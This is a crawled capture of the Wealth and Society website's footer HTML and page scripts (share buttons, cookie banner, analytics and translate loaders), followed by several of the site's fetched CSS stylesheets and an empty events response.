								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 

 <div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->

<!-- <div class="dmtop fa fa-chevron-up">Scroll to Top</div> -->
<div class="divline"></div>
<!-- fancybox -->
 <script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script> 
 <link href="/assets/css/jquery.fancybox.min.css" rel="stylesheet"> 

 <script src="/assets/templates/shared/tab-main-2017/multilogin/assets/js/jquery.validate.min.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/retina.js"></script> 
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/thumbnail-slider.js"></script>
<script type="text/javascript"  src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>

<!-- sweetalerts -->
  <script type="text/javascript" src="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.min.js"></script> 
 <link href="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.css" rel="stylesheet">
<!-- Fotorama -->
 <link href="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.css" rel="stylesheet"> 
<script src="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.js"></script>
</body>
</html>

<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_37485836bb.css" type="text/css" />

<script type="text/javascript" src="/assets/components/minifyx/cache/scripts_ef17d046ca.js"></script>

<script>
        $(document).ready(() => {
            //add a listener for scroll
            $(window).scroll(() => {

                //get total height
                let docHeight = $(".text-wrapper").height();

                //get window height
                let winHeight = $(window).height();

                //calculate the view port
                let viewport = docHeight - winHeight;

                //get current scroll position
                let scrollPos = $(window).scrollTop();

                //get current scroll percent
                let scrollPercent = (scrollPos / viewport) * 100;

                //add the percent to the top progress bar
                $(".indicator").css("width", scrollPercent + "%");
            });
        });
    </script>
<script>
/*
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft) {
		//alert('kkk');
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          $('#time-left').text(text + ' min left');
        })
      $(window).trigger('scroll');
    });
    */
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>


	<script>
   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 2000);

$(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script> 
$(document).ready(function() {
    // Init fancybox
    $(".content img").wrap(function() {
        return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
	});
    $(".figure").fancybox({
        'titleShow'     : false,
        'transitionIn'	: 'elastic',
        'transitionOut'	: 'elastic',
        'easingIn'      : 'easeOutBack',
        'easingOut'     : 'easeInBack'        
    });
    
    $('#Carousel').carousel({
        interval: 5000
    });
    
    // Load activity calendar and upcoming events
    setTimeout(function(){
        $.get("diary-of-activities-ws-ajax", function(data, status){
            $(".activity-diary").html(data);            
        });                
    }, 2000);     
});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=503414959796410&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="/assets/js/jquery.clever-infinite-scroll.js"></script>
<script>
$(document).ready(function() {
	var page = 0;
	$('.article').cleverInfiniteScroll({
	  contentsWrapperSelector: '.article',
	  contentSelector: '.content',
	  nextSelector: '#next',
	  loadImage: 'https://dri1.img.digitalrivercontent.net/Storefront/Site/mscommon/cm/images/common_images/loader.gif'
	});
});
function showmodal(){
    $(".modal").modal("show");
    $(".modal iframe").attr({
    	"src": "http://www.theasianbanker.com/multilogin-2017"
    });	    
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>
<script type="text/javascript">
function googleTranslateElementInit() {
  //  $.cookie('googtrans', '/af/af');
  new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE,includedLanguages: "zh-CN,en"
    }, 'google_translate_element');
  //new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
  var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/diary-of-activities-ws-ajax
body_size: 54
content:


No Upcoming Events 

--- FILE ---
content_type: text/css
request_url: https://www.wealthandsociety.com/assets/css/wealthandsociety/wealthandsociety.css
body_size: 788
content:
    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }

--- FILE ---
content_type: text/css
request_url: https://www.wealthandsociety.com/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css
body_size: 1672
content:

*{
	font-family: inherit;
}
body {
    font-family: Georgia,"Times New Roman",Times,serif !important;
/*    font-size: 16px;
    font-weight: 300;
    color: #888;
    line-height: 30px;
    text-align: center;*/
}

.loginmodal{
   width: 450px !important;
}

/*strong { font-weight: 500; }*/

a, a:hover, a:focus {
	/*color: #19b9e7;*/
	text-decoration: none;
    -o-transition: all .3s; -moz-transition: all .3s; -webkit-transition: all .3s; -ms-transition: all .3s; transition: all .3s;
}

h1, h2 {
	margin-top: 10px;
	font-size: 38px;
    font-weight: 100;
    color: #555;
    line-height: 50px;
}

h3 {
	font-size: 22px;
    font-weight: 300;
    color: #555;
    line-height: 30px;
}

img { max-width: 100%; }

::-moz-selection { background: #19b9e7; color: #fff; text-shadow: none; }
::selection { background: #19b9e7; color: #fff; text-shadow: none; }


.btn-link-1 {
	display: inline-block;
	height: 50px;
	margin: 5px;
	padding: 16px 20px 0 20px;
	background: #19b9e7;
	font-size: 16px;
    font-weight: 300;
    line-height: 16px;
    color: #fff;
    -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px;
}
.btn-link-1:hover, .btn-link-1:focus, .btn-link-1:active { outline: 0; opacity: 0.6; color: #fff; }

.btn-link-1.btn-link-1-facebook { background: #4862a3; }
.btn-link-1.btn-link-1-twitter { background: #55acee; }
.btn-link-1.btn-link-1-google-plus { background: #dd4b39; }

.btn-link-1 i {
	padding-right: 5px;
	vertical-align: middle;
	font-size: 20px;
	line-height: 20px;
}

.btn-link-2 {
	display: inline-block;
	height: 50px;
	margin: 5px;
	padding: 15px 20px 0 20px;
	background: rgba(0, 0, 0, 0.3);
	border: 1px solid #fff;
	font-size: 16px;
    font-weight: 300;
    line-height: 16px;
    color: #fff;
    -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px;
}
.btn-link-2:hover, .btn-link-2:focus, 
.btn-link-2:active, .btn-link-2:active:focus { outline: 0; opacity: 0.6; background: rgba(0, 0, 0, 0.3); color: #fff; }


/***** Top content *****/

.inner-bg {
    padding: 60px 0 80px 0;
}

.top-content .text {
	color: #fff;
}

.top-content .text h1 { color: #fff; }

.top-content .description {
	margin: 20px 0 10px 0;
}

.top-content .description p { opacity: 0.8; }

.top-content .description a {
	color: #fff;
}
.top-content .description a:hover, 
.top-content .description a:focus { border-bottom: 1px dotted #fff; }

.form-box {
	margin-top: 70px;
}

.form-top {
	overflow: hidden;
	padding: 10px 25px 10px 25px;
	background: #fff;
	-moz-border-radius: 4px 4px 0 0; -webkit-border-radius: 4px 4px 0 0; border-radius: 4px 4px 0 0;
	text-align: left;
}

.form-top-left {
	float: left;
	width: 76%;
	padding-top: 10px;
}

.form-top-left h3 { margin-top: 0; }

.form-top-right {
	float: left;
	width: 24%;
	padding-top: 5px;
	font-size: 60px;
	color: #ddd;
	line-height: 50px;
	text-align: right;
}
.form-top-left h3 {
    font-size: 24px;
    font-weight: 600;
    color: #333;
}
.form-bottom {
	padding: 15px 15px 20px 15px;
	background: #eee;
	-moz-border-radius: 0 0 4px 4px; -webkit-border-radius: 0 0 4px 4px; border-radius: 0 0 4px 4px;
	text-align: left;
}

.form-bottom form textarea {
	height: 100px;
}
.form-bottom p {
    text-align: center;
}

.form-bottom form button.btn {
	width: 100%;
	margin: 10px 0;
}

.form-bottom form .input-error {
	border-color: #19b9e7;
}

.social-login {
	margin-top: 20px;
}

.social-login h3 {
	color: #fff;
}

.social-login-buttons {
	margin-top: 5px;
}

.middle-border {
	min-height: 300px;
	margin-top: 170px;
	border-right: 1px solid #fff;
	border-right: 1px solid rgba(255, 255, 255, 0.6);
}
.social-btn a.fa.fa-google {
    background: #DD4B39;
    color: #fff!important;
    padding: 10px 27px;
    border-radius: 0.2em;
    margin-bottom: 12px;
}

.social-btn .fa.fa-facebook {
    background-color: #4C69BA;
    background-image: linear-gradient(#4C69BA, #3B55A0);
    text-shadow: 0 -1px 0 #354C8C;
    padding: 10px 20px;
    color: #fff!important;
   
    border-radius: 0.2em;
}
.social-btn a i{
	margin-right:5px;
}

.auto-text{
	font-family: var(--font1);
    font-weight: 500;
    font-size: 19px;
    color: #000;
    text-align: justify;
    line-height: 30px;
}

/***** Footer *****/

footer {
	padding-bottom: 70px;
	color: #fff;
}

footer .footer-border {
	width: 200px;
	margin: 0 auto;
	padding-bottom: 30px;
	border-top: 1px solid #fff;
	border-top: 1px solid rgba(255, 255, 255, 0.6);
}

footer p { opacity: 0.8; }

footer a {
	color: #fff;
}
footer a:hover, footer a:focus { color: #fff; border-bottom: 1px dotted #fff; }

/* a.hovwhite.comment-reply.btn.btn-sm.btn-primary {
    padding: 8px 18px 8px;
    background: linear-gradient(#2596f0,#19b9e7);
    color: #fff !important;
    font-size: 15px;
    font-family: var(--font1);
    text-decoration: none !important;
    border-radius: 30px;
    display: inline-block;
    border: none;
} */
.content .floating-box {
    display: none;
}

.client_img{
	border: 1px solid #eee;
    padding: 0px 0 0;
    box-shadow: 0 0 6px #eee;
	margin-bottom:20px;
	
}
.client-name{
	margin-top: 10px;
    text-align: center;
    padding: 0px 10px 5px 10px;
	min-height:114px;
}
.client-name p {
	text-align: center;
	margin-bottom: 0;
	font-size: 16px;
}
/***** Media queries *****/

@media (min-width: 992px) and (max-width: 1199px) {}

@media (min-width: 768px) and (max-width: 991px) {}

@media (max-width: 767px) {
	
	.middle-border { 
		min-height: auto; 
		margin: 65px 30px 0 30px; 
		border-right: 0; 
		border-top: 1px solid #fff; 
		border-top: 1px solid rgba(255, 255, 255, 0.6); 
	}
	.widget.clearfix.col-sm-12.col-md-12.col-xs-6 {
    width: 100%;
}


	
}

@media (max-width: 415px) {
	
	h1, h2 { font-size: 32px; }

}



--- FILE ---
content_type: text/css
request_url: https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css
body_size: 767
content:
  .carousel .item {
    background-repeat: no-repeat !important;
    background-position: center !important;
    height: 400px;
  }
  .carousel-inner h6{
   text-transform : none !important;
  }
  .carousel-inner .item{
    cursor : pointer !important;
  }
  .owl_table td {
    float: left;
    width: 20%;
    padding: 5px;
  }
  /* Clearfix (clear floats) */
  .owl_table tr::after {
    content: "";
    clear: both;
    display: table;
  }

  .owl_img_scroll {
    width:100%;
    height:180px;
  }
  .owl_table td{
    /*padding: 4px;*/
  }
  /*table for single entry*/
  .owl_table1 td {
    float: left;
    width: 100%;
    padding: 5px;
  }
  .owl_img_scroll1 {
    width:100%;
    height:440px;
  }
  /*table for 2 entry*/
  .owl_table2 td {
    float: left;
    width: 50%;
    padding: 5px;
  }
  .owl_img_scroll2 {
    width:100%;
    height:440px;
  }
  /*table for 3 entry*/
  .owl_table3 td {
    float: left;
    width: 33.33%;
    padding: 5px;
  }
  .owl_img_scroll3 {
    width:100%;
    height:440px;
  }
  /*table for 4 entry*/
  .owl_table4 td {
    float: left;
    width: 50%;
    padding: 5px;
  }
  .owl_img_scroll4 {
    width:100%;
    height:216px;
  }
  /*table for 5 entry*/
  .owl_table5 td {
    float: left;
    width: 33.33%;
    padding: 5px;
  }
  .owl_table5 .custom {
    float: left;
    width: 50%;
    padding: 5px;
  }
  .owl_img_scroll5 {
    width:100%;
    height:216px;
  }
  /*table for 6 entry*/
  .owl_table6 td {
    float: left;
    width: 33.33%;
    padding: 5px;
  }
  .owl_img_scroll6 {
    width:100%;
    height:216px;
  }
  /*table for 7 entry*/
  .owl_table7 td {
    float: left;
    width: 25%;
    padding: 5px;
  }
  .owl_table7 .custom {
    float: left;
    width: 33.33%;
    padding: 5px;
  }
  .owl_img_scroll7 {
    width:100%;
    height:216px;
  }
  /*table for 8 entry*/
  .owl_table8 td {
    float: left;
    width: 25%;
    padding: 5px;
  }
  .owl_img_scroll8 {
    width:100%;
    height:216px;
  }
  /*table for 9 entry*/
  .owl_table9 td {
    float: left;
    width: 20%;
    padding: 5px;
  }
  .owl_table9 .custom {
    float: left;
    width: 25%;
    padding: 5px;
  }
  .owl_img_scroll9 {
    width:100%;
    height:216px;
  }
  .carousel-caption {
      position: absolute;
      right: 5px;
      background-color: rgba(0, 0, 0, 0.5);
      bottom: 25px;
      left: 5px;
      z-index: 10;
      padding-top: 0px;
      padding-bottom: 0px;
      color: #fff;
      text-align: center;
      text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
  }
  .carousel-caption h6{
      font-size: 18px;
      margin: 0px;
  }  
  @media only screen and (max-width: 600px) {
      #myCarousel .item{
          height: 160px;
      }
      .owl_img_scroll {
          width:100%;
          height:86px;
      }
      .owl_img_scroll1 {
          width:100%;
          height:183px;
      }
      .owl_img_scroll2 {
          width:100%;
          height:183px;
      }
      .owl_img_scroll3 {
          width:100%;
          height:183px;
      }
      .owl_img_scroll4 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll5 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll6 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll7 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll8 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll9 {
          width:100%;
          height:86px;
      }
      .carousel-caption {
          position: absolute;
          /* right: 1%; */
          background-color: rgba(0, 0, 0, 0.5);
          bottom: 0px;
          /* left: 1%; */
          z-index: 10;
          padding-top: 0px;
          padding-bottom: 0px;
          color: #fff;
          text-align: center;
          text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
      }
      .carousel-caption h6{
          font-size: 14px;
          margin: 0px;
      }
  }
  

--- FILE ---
content_type: text/css
request_url: https://www.wealthandsociety.com/assets/components/minifyx/cache/styles_37485836bb.css
body_size: 61113
content:
@charset "UTF-8";
.fancybox-enabled {overflow: hidden;}
.fancybox-enabled body {overflow: visible;height: 100%;}
.fancybox-container {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99993;-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.fancybox-container~.fancybox-container {z-index: 99992;}
.fancybox-bg {position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: #0f0f11;opacity: 0;transition-timing-function: cubic-bezier(.55,.06,.68,.19);-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.fancybox-container--ready .fancybox-bg {opacity: .87;transition-timing-function: cubic-bezier(.22,.61,.36,1);}
.fancybox-controls {position: absolute;top: 0;left: 0;right: 0;text-align: center;opacity: 0;z-index: 99994;transition: opacity .2s;pointer-events: none;-webkit-backface-visibility: hidden;backface-visibility: hidden;direction: ltr;}
.fancybox-show-controls .fancybox-controls {opacity: 1;}
.fancybox-infobar {display: none;}
.fancybox-show-infobar .fancybox-infobar {display: inline-block;pointer-events: all;}
.fancybox-infobar__body {display: inline-block;width: 70px;line-height: 44px;font-size: 13px;font-family: Helvetica Neue,Helvetica,Arial,sans-serif;text-align: center;color: #ddd;background-color: rgba(30,30,30,.7);pointer-events: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-webkit-tap-highlight-color: transparent;-webkit-font-smoothing: subpixel-antialiased;}
.fancybox-buttons {position: absolute;top: 0;right: 0;display: none;pointer-events: all;}
.fancybox-show-buttons .fancybox-buttons {display: block;}
.fancybox-slider-wrap {overflow: hidden;direction: ltr;}
.fancybox-slider, .fancybox-slider-wrap {position: absolute;top: 0;left: 0;bottom: 0;right: 0;padding: 0;margin: 0;z-index: 99993;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-tap-highlight-color: transparent;}
.fancybox-slide {position: absolute;top: 0;left: 0;width: 100%;height: 100%;margin: 0;padding: 0;overflow: auto;outline: none;white-space: normal;box-sizing: border-box;text-align: center;z-index: 99994;-webkit-overflow-scrolling: touch;}
.fancybox-slide:before {content: "";height: 100%;width: 0;}
.fancybox-slide:before, .fancybox-slide>* {display: inline-block;vertical-align: middle;}
.fancybox-slide>* {position: relative;padding: 24px;margin: 44px 0;border-width: 0;text-align: left;background-color: #fff;overflow: auto;box-sizing: border-box;}
.fancybox-slide--image {overflow: hidden;}
.fancybox-slide--image:before {display: none;}
